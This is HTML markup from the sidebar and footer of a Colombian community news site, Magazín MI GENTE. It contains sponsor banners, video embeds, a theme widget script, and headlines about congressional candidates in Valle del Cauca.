<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png" alt="" class="wp-image-5742" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-300x300.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-150x150.png 150w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-768x768.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1536x1536.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-420x420.png 420w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-640x640.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-681x681.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n.png 2047w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="881" src="http://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png" alt="" class="wp-image-10278" srcset="https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png 1024w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-300x258.png 300w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-768x661.png 768w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-488x420.png 488w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-640x551.png 640w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-681x586.png 681w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos.png 1462w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="960" height="960" src="https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n.jpg" alt="" class="wp-image-10758" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n.jpg 960w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/604761635_1493918432739651_1400935061933959479_n-681x681.jpg 681w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-9-16 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id=""><iframe title="Magazín MI GENTE - Concurso el aguinaldo CVCINO" width="540" height="960" src="https://www.youtube.com/embed/4zGl026gG9Q?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-1024x1024.jpg" alt="" class="wp-image-10777" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/615813069_122111718051163463_3164649108851749034_n-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="680" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg" alt="" class="wp-image-9725" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-300x199.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-768x510.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1536x1020.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-632x420.jpg 632w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-640x425.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-681x452.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="500" height="500" src="https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n.jpg" alt="" class="wp-image-10756" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n.jpg 500w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/272111627_408131004398777_2470786221361415764_n-420x420.jpg 420w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="643" src="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png" alt="" class="wp-image-7472" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png 512w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-239x300.png 239w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-334x420.png 334w" sizes="(max-width: 512px) 100vw, 512px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="379" src="https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1024x379.jpg" alt="" class="wp-image-10788" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1024x379.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-300x111.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-768x284.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1536x568.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-2048x758.jpg 2048w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-1135x420.jpg 1135w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-640x237.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/615957772_1425261758953051_5357396004855293075_n-1-681x252.jpg 681w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="Q2g6JIidROQ"><iframe title="Magazín MI GENTE - Comercial Calzado Romulo,&quot;la vida es una carrera¨" width="640" height="360" src="https://www.youtube.com/embed/Q2g6JIidROQ?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="480" height="480" src="http://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2.jpg" alt="" class="wp-image-10791" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2.jpg 480w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2026/01/b078230f-a346-4be1-ad25-0e2751c435c2-420x420.jpg 420w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg" alt="" class="wp-image-8976" srcset="https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/03/Banner-Inter-Rapidisimo.-Paseo-de-la-Quinta-Cali.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg" alt="" class="wp-image-9726" style="width:217px;height:auto" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3.jpg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="490" height="90" src="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png" alt="" class="wp-image-7467" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv.png 490w, https://magazinmigente.com/wp-content/uploads/2024/08/Logo_Coomoepal_42retina_inv-300x55.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="573" src="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png" alt="" class="wp-image-3413" srcset="https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-1024x573.png 1024w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-300x168.png 300w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-768x430.png 768w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-750x420.png 750w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-640x358.png 640w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE-681x381.png 681w, https://magazinmigente.com/wp-content/uploads/2023/02/Logo-grande-Fundacion-Social-MI-GENTE.png 1345w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="728" src="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png" alt="" class="wp-image-5745" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1024x728.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-300x213.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-768x546.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-1536x1091.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-591x420.png 591w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-640x455.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n-681x484.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426674265_371063449059789_488426997746751872_n.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/1-1-819x1024.jpg" alt="" class="wp-image-10722" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/1-1-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/1-1.jpg 1638w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="820" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/2-1-820x1024.jpg" alt="" class="wp-image-10723" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/2-1-820x1024.jpg 820w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/2-1.jpg 1639w" sizes="(max-width: 820px) 100vw, 820px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="820" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/3-1-820x1024.jpg" alt="" class="wp-image-10724" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/3-1-820x1024.jpg 820w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/3-1.jpg 1639w" sizes="(max-width: 820px) 100vw, 820px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://magazinmigente.com/wp-content/uploads/2026/01/4-1-819x1024.jpg" alt="" class="wp-image-10725" srcset="https://magazinmigente.com/wp-content/uploads/2026/01/4-1-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2026/01/4-1.jpg 1638w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://magazinmigente.com/"><img class="td-retina-data" src="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" data-retina="https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente3-300x166.png" alt="" title=""  /></a></div><div class="footer-text-wrap">Somos un medio de comunicación el cual nació en el año 2007, desde el año 2019 contamos con nuestro propio canal digital: www.magazinmigente.com laboramos de forma independiente desde las comunidades haciendo información noticiosa con impacto social.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinMiGenteOficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/magazinmigente/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/magazinmigente" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-149","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "906";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "302";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" ><img class="entry-thumb" src="" alt="con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes-03" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-28-at-4.44.56-PM-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/con-mucha-fe-yuli-samantha-espera-representar-al-valle-del-cauca-en-la-camara-de-representantes/"  rel="bookmark" title="Con mucha fe, Yuly Samantha espera representar al Valle del Cauca en la Cámara de Representantes">Con mucha fe, Yuly Samantha espera representar al Valle del Cauca...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T03:41:45+00:00" >30/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" class="td-image-wrap " title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" ><img class="entry-thumb" src="" alt="la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez-02" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/600407747_18553154896013183_804231138188701974_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/la-fuerza-social-busca-llegar-a-la-camara-de-representantes-con-juan-felipe-gomez/"  rel="bookmark" title="La Fuerza Social busca llegar a la Cámara de Representantes con Juan Felipe Gómez">La Fuerza Social busca llegar a la Cámara de Representantes con...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T22:25:48+00:00" >26/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" class="td-image-wrap " title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" ><img class="entry-thumb" src="" alt="Cristian Viveros impulsa la propuemenos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes-01" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes" data-type="image_tag" data-img-url="https://magazinmigente.com/wp-content/uploads/2026/01/613662496_18547947292011301_3742652846359951368_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/cristian-viveros-impulsa-la-propuesta-menos-huecos-menos-predial-en-su-aspiracion-a-la-camara-de-representantes/"  rel="bookmark" title="Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su aspiración a la Cámara de Representantes">Cristian Viveros impulsa la propuesta “Menos huecos, menos predial” en su...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:19:11+00:00" >25/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://magazinmigente.com/noticias/">Noticias<span class="td-cat-no">540</span></a></li><li><a href="https://magazinmigente.com/informe-especial/">Informe Especial<span class="td-cat-no">150</span></a></li><li><a href="https://magazinmigente.com/entretenimiento/">Entretenimiento<span class="td-cat-no">59</span></a></li><li><a href="https://magazinmigente.com/termometro-politico/">Termómetro Político<span class="td-cat-no">40</span></a></li><li><a href="https://magazinmigente.com/deportes/">Deportes<span class="td-cat-no">12</span></a></li><li><a href="https://magazinmigente.com/arte-y-cultura/">Arte y Cultura<span class="td-cat-no">11</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menu-2-container"><ul id="menu-menu-4" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-271"><a href="https://magazinmigente.com/">Inicio</a></li>
